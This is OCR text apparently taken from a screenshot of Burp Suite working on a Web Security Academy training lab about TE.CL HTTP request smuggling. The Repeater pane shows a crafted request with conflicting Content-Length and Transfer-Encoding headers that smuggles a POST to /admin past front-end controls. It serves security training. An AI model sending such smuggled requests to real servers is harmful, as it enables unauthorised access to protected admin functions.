 Burp Suite Professional v2020.11
Burp Project Intruder Repeater Window Help HTTP Request Smuggler Hackvertor Logger++ Param Miner
Decoder Comparer Extender Project options User options AutoRepeater Hackvertor Logger++ xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer
7 × ...
Send Cancel < > Target: https://ac2b1f621e02aeb1809260f9009000c1.web-security-academy.net
Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac2b1f621e02aeb1809260f9009000c1.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 60
7 POST /admin HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10
11 x=1
12 0
13
14
Search...
0 matches
Response
Ready
INSPECTOR
Query Parameters (0)
Body Parameters (7)
Request Cookies (0)
Request Headers (3)
Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability - Mozilla Firefox
Exploiting HTTP request s
https://ac2b1f621e02aeb1809260f9009000c1.web-security-aca
BUR
Web Security
Academy
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL vulnerability
Back to lab description
LAB Not solved
Home | Login
WE LIKE TO
BLOG
MacBook Air
The Digital Fairytale
Once upon a time'
View post
Exploiting HTTP request smugglin...
Burp Suite Professional v2020.11 -...
18:37